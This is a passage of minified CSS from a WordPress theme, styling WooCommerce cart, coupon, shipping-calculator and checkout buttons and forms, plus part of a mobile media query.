solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#333;background-color:#fff;border-color:#ccc}.woocommerce-cart .shop_table .actions input.button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-cart .shop_table .actions input.button:focus,.woocommerce-cart .shop_table .actions input.button:hover{color:#333;text-decoration:none}.woocommerce-cart .shop_table .actions input.button.active,.woocommerce-cart .shop_table .actions input.button:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-cart .shop_table .actions input.button.disabled,.woocommerce-cart .shop_table .actions input.button[disabled],fieldset[disabled] .woocommerce-cart .shop_table .actions input.button{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-cart .shop_table .actions input.button,.woocommerce-cart .shop_table .actions input.button.active,.woocommerce-cart .shop_table .actions input.button:active,.woocommerce-cart .shop_table .actions input.button:focus,.woocommerce-cart .shop_table .actions input.button:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.open .dropdown-toggle.woocommerce-cart .shop_table .actions input.button,.woocommerce-cart .shop_table .actions input.button.active,.woocommerce-cart .shop_table .actions input.button:active{background-image:none}.woocommerce-cart .shop_table .actions input.button.disabled,.woocommerce-cart .shop_table .actions input.button.disabled.active,.woocommerce-cart .shop_table .actions input.button.disabled:active,.woocommerce-cart .shop_table .actions input.button.disabled:focus,.woocommerce-cart .shop_table .actions input.button.disabled:hover,.woocommerce-cart .shop_table .actions input.button[disabled],.woocommerce-cart .shop_table .actions input.button[disabled].active,.woocommerce-cart .shop_table .actions input.button[disabled]:active,.woocommerce-cart .shop_table .actions input.button[disabled]:focus,.woocommerce-cart .shop_table .actions input.button[disabled]:hover,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.active,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button:active,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button:focus,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button:hover{background-color:#fff;border-color:#ccc}.woocommerce-cart .shop_table .actions input.button .badge{color:#fff;background-color:#fff}.woocommerce-cart .shop_table .actions input.button.checkout-button{float:right;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#fff;background-color:#1d6fef;border-color:#1d6fef;margin-left:20px}.woocommerce-cart .shop_table .actions input.button.checkout-button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-cart .shop_table .actions input.button.checkout-button:focus,.woocommerce-cart .shop_table .actions input.button.checkout-button:hover{color:#333;text-decoration:none}.woocommerce-cart .shop_table .actions input.button.checkout-button.active,.woocommerce-cart .shop_table .actions input.button.checkout-button:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-cart .shop_table .actions input.button.checkout-button.disabled,.woocommerce-cart .shop_table .actions input.button.checkout-button[disabled],fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.checkout-button{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-cart .shop_table .actions input.button.checkout-button,.woocommerce-cart .shop_table .actions input.button.checkout-button.active,.woocommerce-cart .shop_table .actions input.button.checkout-button:active,.woocommerce-cart .shop_table .actions input.button.checkout-button:focus,.woocommerce-cart .shop_table .actions input.button.checkout-button:hover{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.open .dropdown-toggle.woocommerce-cart .shop_table .actions input.button.checkout-button,.woocommerce-cart .shop_table .actions input.button.checkout-button.active,.woocommerce-cart .shop_table .actions input.button.checkout-button:active{background-image:none}.woocommerce-cart .shop_table .actions input.button.checkout-button.disabled,.woocommerce-cart .shop_table .actions input.button.checkout-button.disabled.active,.woocommerce-cart .shop_table .actions input.button.checkout-button.disabled:active,.woocommerce-cart .shop_table .actions input.button.checkout-button.disabled:focus,.woocommerce-cart .shop_table .actions input.button.checkout-button.disabled:hover,.woocommerce-cart .shop_table .actions input.button.checkout-button[disabled],.woocommerce-cart .shop_table .actions input.button.checkout-button[disabled].active,.woocommerce-cart .shop_table .actions input.button.checkout-button[disabled]:active,.woocommerce-cart .shop_table .actions input.button.checkout-button[disabled]:focus,.woocommerce-cart .shop_table .actions input.button.checkout-button[disabled]:hover,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.checkout-button,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.checkout-button.active,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.checkout-button:active,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.checkout-button:focus,fieldset[disabled] .woocommerce-cart .shop_table .actions input.button.checkout-button:hover{background-color:#1d6fef;border-color:#1d6fef}.woocommerce-cart .shop_table .actions input.button.checkout-button .badge{color:#1d6fef;background-color:#fff}.woocommerce-cart .shop_table .actions .coupon{float:left;text-transform:uppercase;display:inline-block;margin-right:20px}.woocommerce-cart .shop_table .actions .coupon:after,.woocommerce-cart .shop_table .actions .coupon:before{content:" ";display:table}.woocommerce-cart .shop_table .actions .coupon:after{clear:both}.woocommerce-cart .shop_table .actions .coupon:after,.woocommerce-cart .shop_table .actions .coupon:before{content:" ";display:table}.woocommerce-cart .shop_table .actions .coupon:after{clear:both}.woocommerce-cart .shop_table .actions .coupon label{font-size:11px;float:left;margin:0;margin-right:10px;line-height:34px;height:34px;display:none}.woocommerce-cart .shop_table .actions .coupon .input-text{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-top-right-radius:0;border-bottom-right-radius:0;display:inline-block;text-align:center;border-right:0;padding-left:15px;padding-right:0;text-align:left;width:140px;float:left}.woocommerce-cart .shop_table .actions .coupon .input-text:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.woocommerce-cart .shop_table .actions .coupon .input-text:-moz-placeholder{color:#999}.woocommerce-cart .shop_table .actions .coupon .input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce-cart .shop_table .actions .coupon .input-text:-ms-input-placeholder{color:#999}.woocommerce-cart .shop_table .actions .coupon .input-text::-webkit-input-placeholder{color:#999}.woocommerce-cart .shop_table .actions .coupon .input-text[disabled],.woocommerce-cart .shop_table .actions .coupon .input-text[readonly],fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon .input-text{cursor:not-allowed;background-color:#eee}textarea.woocommerce-cart .shop_table .actions .coupon .input-text{height:auto}.woocommerce-cart .shop_table .actions .coupon input.button{float:left;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#333;background-color:#fff;border-color:#ccc;padding-left:10px;padding-right:10px;border-top-left-radius:0;border-bottom-left-radius:0}.woocommerce-cart .shop_table .actions .coupon input.button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-cart .shop_table .actions .coupon input.button:focus,.woocommerce-cart .shop_table .actions .coupon input.button:hover{color:#333;text-decoration:none}.woocommerce-cart .shop_table .actions .coupon input.button.active,.woocommerce-cart .shop_table .actions .coupon input.button:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-cart .shop_table .actions .coupon input.button.disabled,.woocommerce-cart .shop_table .actions .coupon input.button[disabled],fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon input.button{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-cart .shop_table .actions .coupon input.button,.woocommerce-cart .shop_table .actions .coupon input.button.active,.woocommerce-cart .shop_table .actions .coupon input.button:active,.woocommerce-cart .shop_table .actions .coupon input.button:focus,.woocommerce-cart .shop_table .actions .coupon input.button:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.open .dropdown-toggle.woocommerce-cart .shop_table .actions .coupon input.button,.woocommerce-cart .shop_table .actions .coupon input.button.active,.woocommerce-cart .shop_table .actions .coupon input.button:active{background-image:none}.woocommerce-cart .shop_table .actions .coupon input.button.disabled,.woocommerce-cart .shop_table .actions .coupon input.button.disabled.active,.woocommerce-cart .shop_table .actions .coupon input.button.disabled:active,.woocommerce-cart .shop_table .actions .coupon input.button.disabled:focus,.woocommerce-cart .shop_table .actions .coupon input.button.disabled:hover,.woocommerce-cart .shop_table .actions .coupon input.button[disabled],.woocommerce-cart .shop_table .actions .coupon input.button[disabled].active,.woocommerce-cart .shop_table .actions .coupon input.button[disabled]:active,.woocommerce-cart .shop_table .actions .coupon input.button[disabled]:focus,.woocommerce-cart .shop_table .actions .coupon input.button[disabled]:hover,fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon input.button,fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon input.button.active,fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon input.button:active,fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon input.button:focus,fieldset[disabled] .woocommerce-cart .shop_table .actions .coupon input.button:hover{background-color:#fff;border-color:#ccc}.woocommerce-cart .shop_table .actions .coupon input.button .badge{color:#fff;background-color:#fff}.woocommerce-cart .cart_totals{margin-top:50px}.woocommerce-cart .cart_totals table{width:100%}.woocommerce-cart .cart_totals table td,.woocommerce-cart .cart_totals table th{text-align:left;padding:10px 0;padding-right:20px;border-bottom:1px solid #d5dce0;font-size:15px}.woocommerce-cart .cart_totals table td{padding-left:20px;border-left:1px solid #d5dce0}.woocommerce-cart .cart_totals table tr.order-total td,.woocommerce-cart .cart_totals table tr.order-total th{font-size:22px;padding-top:20px;padding-bottom:20px}.woocommerce-cart .shipping_calculator{margin-top:50px}.woocommerce-cart .shipping_calculator h2{font-size:11px;text-transform:uppercase}.woocommerce-cart .shipping_calculator h2 a{text-decoration:underline}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text,.woocommerce-cart .shipping_calculator .shipping-calculator-form select{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text:focus,.woocommerce-cart .shipping_calculator .shipping-calculator-form select:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text:-moz-placeholder,.woocommerce-cart .shipping_calculator .shipping-calculator-form select:-moz-placeholder{color:#999}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text::-moz-placeholder,.woocommerce-cart .shipping_calculator .shipping-calculator-form select::-moz-placeholder{color:#999;opacity:1}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text:-ms-input-placeholder,.woocommerce-cart .shipping_calculator .shipping-calculator-form select:-ms-input-placeholder{color:#999}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text::-webkit-input-placeholder,.woocommerce-cart .shipping_calculator .shipping-calculator-form select::-webkit-input-placeholder{color:#999}.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text[disabled],.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text[readonly],.woocommerce-cart .shipping_calculator .shipping-calculator-form select[disabled],.woocommerce-cart .shipping_calculator .shipping-calculator-form select[readonly],fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text,fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form select{cursor:not-allowed;background-color:#eee}textarea.woocommerce-cart .shipping_calculator .shipping-calculator-form .input-text,textarea.woocommerce-cart .shipping_calculator .shipping-calculator-form select{height:auto}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#fff;background-color:#1d6fef;border-color:#1d6fef}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:focus,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:hover{color:#333;text-decoration:none}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.disabled,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button[disabled],fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .button{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-cart .shipping_calculator .shipping-calculator-form .button,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:focus,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:hover{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.open .dropdown-toggle.woocommerce-cart .shipping_calculator .shipping-calculator-form .button,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button:active{background-image:none}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.disabled,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.disabled.active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.disabled:active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.disabled:focus,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button.disabled:hover,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button[disabled],.woocommerce-cart .shipping_calculator .shipping-calculator-form .button[disabled].active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button[disabled]:active,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button[disabled]:focus,.woocommerce-cart .shipping_calculator .shipping-calculator-form .button[disabled]:hover,fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .button,fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .button.active,fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .button:active,fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .button:focus,fieldset[disabled] .woocommerce-cart .shipping_calculator .shipping-calculator-form .button:hover{background-color:#1d6fef;border-color:#1d6fef}.woocommerce-cart .shipping_calculator .shipping-calculator-form .button .badge{color:#1d6fef;background-color:#fff}.woocommerce-checkout .checkout_coupon{text-transform:uppercase;display:inline-block;margin-bottom:30px}.woocommerce-checkout .checkout_coupon:after,.woocommerce-checkout .checkout_coupon:before{content:" ";display:table}.woocommerce-checkout .checkout_coupon:after{clear:both}.woocommerce-checkout .checkout_coupon:after,.woocommerce-checkout .checkout_coupon:before{content:" ";display:table}.woocommerce-checkout .checkout_coupon:after{clear:both}.woocommerce-checkout .checkout_coupon .form-row-first{float:left;width:140px}.woocommerce-checkout .checkout_coupon .form-row-last{float:left}.woocommerce-checkout .checkout_coupon .input-text{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-top-right-radius:0;border-bottom-right-radius:0;display:inline-block;text-align:center;border-right:0;padding-left:15px;padding-right:0;text-align:left}.woocommerce-checkout .checkout_coupon .input-text:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.woocommerce-checkout .checkout_coupon .input-text:-moz-placeholder{color:#999}.woocommerce-checkout .checkout_coupon .input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce-checkout .checkout_coupon .input-text:-ms-input-placeholder{color:#999}.woocommerce-checkout .checkout_coupon .input-text::-webkit-input-placeholder{color:#999}.woocommerce-checkout .checkout_coupon .input-text[disabled],.woocommerce-checkout .checkout_coupon .input-text[readonly],fieldset[disabled] .woocommerce-checkout .checkout_coupon .input-text{cursor:not-allowed;background-color:#eee}textarea.woocommerce-checkout .checkout_coupon .input-text{height:auto}.woocommerce-checkout .checkout_coupon input.button{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#333;background-color:#fff;border-color:#ccc;padding-left:10px;padding-right:10px;border-top-left-radius:0;border-bottom-left-radius:0}.woocommerce-checkout .checkout_coupon input.button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-checkout .checkout_coupon input.button:focus,.woocommerce-checkout .checkout_coupon input.button:hover{color:#333;text-decoration:none}.woocommerce-checkout .checkout_coupon input.button.active,.woocommerce-checkout .checkout_coupon input.button:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-checkout .checkout_coupon input.button.disabled,.woocommerce-checkout .checkout_coupon input.button[disabled],fieldset[disabled] .woocommerce-checkout .checkout_coupon input.button{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-checkout .checkout_coupon input.button,.woocommerce-checkout .checkout_coupon input.button.active,.woocommerce-checkout .checkout_coupon input.button:active,.woocommerce-checkout .checkout_coupon input.button:focus,.woocommerce-checkout .checkout_coupon input.button:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.open .dropdown-toggle.woocommerce-checkout .checkout_coupon input.button,.woocommerce-checkout .checkout_coupon input.button.active,.woocommerce-checkout .checkout_coupon input.button:active{background-image:none}.woocommerce-checkout .checkout_coupon input.button.disabled,.woocommerce-checkout .checkout_coupon input.button.disabled.active,.woocommerce-checkout .checkout_coupon input.button.disabled:active,.woocommerce-checkout .checkout_coupon input.button.disabled:focus,.woocommerce-checkout .checkout_coupon input.button.disabled:hover,.woocommerce-checkout .checkout_coupon input.button[disabled],.woocommerce-checkout .checkout_coupon input.button[disabled].active,.woocommerce-checkout .checkout_coupon input.button[disabled]:active,.woocommerce-checkout .checkout_coupon input.button[disabled]:focus,.woocommerce-checkout .checkout_coupon input.button[disabled]:hover,fieldset[disabled] .woocommerce-checkout .checkout_coupon input.button,fieldset[disabled] .woocommerce-checkout .checkout_coupon input.button.active,fieldset[disabled] .woocommerce-checkout .checkout_coupon input.button:active,fieldset[disabled] .woocommerce-checkout .checkout_coupon input.button:focus,fieldset[disabled] .woocommerce-checkout .checkout_coupon input.button:hover{background-color:#fff;border-color:#ccc}.woocommerce-checkout .checkout_coupon input.button .badge{color:#fff;background-color:#fff}.woocommerce-checkout .col2-set{margin-bottom:50px}.woocommerce-checkout .col2-set:after,.woocommerce-checkout .col2-set:before{content:" ";display:table}.woocommerce-checkout .col2-set:after{clear:both}.woocommerce-checkout .col2-set:after,.woocommerce-checkout .col2-set:before{content:" ";display:table}.woocommerce-checkout .col2-set:after{clear:both}.woocommerce-checkout .col2-set .col-1{float:left;width:50%;padding-right:30px}.woocommerce-checkout .col2-set .col-2{float:right;width:50%;padding-left:30px}.woocommerce-checkout form.checkout .form-row label{display:block;font-size:11px;text-transform:uppercase}.woocommerce-checkout form.checkout .form-row .input-text{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.woocommerce-checkout form.checkout .form-row .input-text:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.woocommerce-checkout form.checkout .form-row .input-text:-moz-placeholder{color:#999}.woocommerce-checkout form.checkout .form-row .input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce-checkout form.checkout .form-row .input-text:-ms-input-placeholder{color:#999}.woocommerce-checkout form.checkout .form-row .input-text::-webkit-input-placeholder{color:#999}.woocommerce-checkout form.checkout .form-row .input-text[disabled],.woocommerce-checkout form.checkout .form-row .input-text[readonly],fieldset[disabled] .woocommerce-checkout form.checkout .form-row .input-text{cursor:not-allowed;background-color:#eee}textarea.woocommerce-checkout form.checkout .form-row .input-text{height:auto}.woocommerce-checkout form.checkout .form-row textarea.input-text{height:auto}.woocommerce-checkout form.checkout h3{font-size:22px;margin-bottom:20px}.woocommerce-checkout form.checkout #ship-to-different-address{font-size:14px;padding-top:31px}.woocommerce-checkout form.checkout #ship-to-different-address label.checkbox{display:inline;margin:0;padding-left:10px}.woocommerce-checkout form.checkout #ship-to-different-address .input-checkbox{float:left;margin:0}.woocommerce-checkout form.checkout .woocommerce-billing-fields h3{position:relative;margin-bottom:40px}.woocommerce-checkout form.checkout .woocommerce-billing-fields h3:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}.woocommerce-checkout #order_review_heading{position:relative;margin-bottom:40px}.woocommerce-checkout #order_review_heading:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}.woocommerce-checkout #order_review{margin-bottom:50px}.woocommerce-checkout #order_review table{width:100%;margin-bottom:50px}.woocommerce-checkout #order_review table tfoot td,.woocommerce-checkout #order_review table tfoot th,.woocommerce-checkout #order_review table thead td,.woocommerce-checkout #order_review table thead th{color:#94a1a8;border-bottom:1px solid #d5dce0;font-size:11px;text-transform:uppercase;padding-left:20px;text-align:left}.woocommerce-checkout #order_review table tfoot tr.order-total td,.woocommerce-checkout #order_review table tfoot tr.order-total th,.woocommerce-checkout #order_review table thead tr.order-total td,.woocommerce-checkout #order_review table thead tr.order-total th{font-size:16px;padding:10px 20px;color:#2c2d2f}.woocommerce-checkout #order_review table tfoot td,.woocommerce-checkout #order_review table tfoot th{padding:10px 20px}.woocommerce-checkout #order_review table tbody td{border-bottom:1px solid #d5dce0;padding:10px 20px;font-size:14px}.woocommerce-checkout #order_review .payment_methods{list-style:none;margin:0;padding:0}.woocommerce-checkout #order_review .payment_methods li{margin-bottom:20px}.woocommerce-checkout #order_review .payment_methods li label{margin-left:5px}.woocommerce-checkout #order_review .payment_methods li .payment_box{padding:10px 20px;border:1px solid #c5d8e2;background-color:#f2f7f9;color:#3b667f;font-size:11px;line-height:19px;margin-bottom:20px;margin-top:10px}.woocommerce-checkout #order_review .payment_methods li .payment_box p:last-child{margin-bottom:0}.woocommerce-checkout #order_review input#place_order{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:8px;color:#fff;background-color:#1d6fef;border-color:#1d6fef}.woocommerce-checkout #order_review input#place_order:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-checkout #order_review input#place_order:focus,.woocommerce-checkout #order_review input#place_order:hover{color:#333;text-decoration:none}.woocommerce-checkout #order_review input#place_order.active,.woocommerce-checkout #order_review input#place_order:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-checkout #order_review input#place_order.disabled,.woocommerce-checkout #order_review input#place_order[disabled],fieldset[disabled] .woocommerce-checkout #order_review input#place_order{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-checkout #order_review input#place_order,.woocommerce-checkout #order_review input#place_order.active,.woocommerce-checkout #order_review input#place_order:active,.woocommerce-checkout #order_review input#place_order:focus,.woocommerce-checkout #order_review input#place_order:hover{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.open .dropdown-toggle.woocommerce-checkout #order_review input#place_order,.woocommerce-checkout #order_review input#place_order.active,.woocommerce-checkout #order_review input#place_order:active{background-image:none}.woocommerce-checkout #order_review input#place_order.disabled,.woocommerce-checkout #order_review input#place_order.disabled.active,.woocommerce-checkout #order_review input#place_order.disabled:active,.woocommerce-checkout #order_review input#place_order.disabled:focus,.woocommerce-checkout #order_review input#place_order.disabled:hover,.woocommerce-checkout #order_review input#place_order[disabled],.woocommerce-checkout #order_review input#place_order[disabled].active,.woocommerce-checkout #order_review input#place_order[disabled]:active,.woocommerce-checkout #order_review input#place_order[disabled]:focus,.woocommerce-checkout #order_review input#place_order[disabled]:hover,fieldset[disabled] .woocommerce-checkout #order_review input#place_order,fieldset[disabled] .woocommerce-checkout #order_review input#place_order.active,fieldset[disabled] .woocommerce-checkout #order_review input#place_order:active,fieldset[disabled] .woocommerce-checkout #order_review input#place_order:focus,fieldset[disabled] .woocommerce-checkout #order_review input#place_order:hover{background-color:#1d6fef;border-color:#1d6fef}.woocommerce-checkout #order_review input#place_order .badge{color:#1d6fef;background-color:#fff}@media(max-width:767px){.menu-position-top.menu-style-v1 .logo{padding:0 10px}.comment-respond{padding:20px!important}.index-fullwidth .post-meta-top,.index-isotope .post-meta-top,.page .post-meta-top,.single .post-meta-top{padding:5px 0}.lightbox-post-w{max-height:80%!important;top:49%}.lightbox-post-w .os-lightbox-close-btn{display:block;position:absolute;top:-38px;right:-10px;color:#8297b3;font-size:26px}.menu-position-left .main-content-w .primary-sidebar-wrapper,.menu-position-right .main-content-w .primary-sidebar-wrapper,.menu-position-top .main-content-w .primary-sidebar-wrapper{display:none!important}.search-and-sidebar-togglers .search-trigger+.sidebar-toggler{margin-left:10px}.menu-position-top.sidebar-position-left .main-content-m,.menu-position-top.sidebar-position-right .main-content-m{display:block;overflow:hidden}.menu-position-top.sidebar-position-left .main-content-m .main-content-i,.menu-position-top.sidebar-position-right .main-content-m .main-content-i{display:block}.menu-position-top.sidebar-position-left>.primary-sidebar-wrapper,.menu-position-top.sidebar-position-right>.primary-sidebar-wrapper{display:block;position:fixed;right:0;-webkit-transform:translateX(110%);-moz-transform:translateX(110%);-ms-transform:translateX(110%);-o-transform:translateX(110%);transform:translateX(110%);-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.5);box-shadow:0 5px 5px 0 rgba(0,0,0,.5);top:0;padding-top:49px;bottom:0;-webkit-transition:all .5s ease;transition:all .5s ease;z-index:9998;overflow:hidden}.menu-position-top.sidebar-position-left .main-content-i,.menu-position-top.sidebar-position-right .main-content-i{margin-left:0;margin-right:0}.menu-position-left .sidebar-main-toggler,.menu-position-right .sidebar-main-toggler,.menu-position-top .sidebar-main-toggler{display:none!important}.menu-block form.search-form{margin-bottom:20px}.menu-position-left .main-content-w:before,.menu-position-right .main-content-w:before,.menu-position-top .main-content-w:before{-webkit-transition:all .4s ease;transition:all .4s 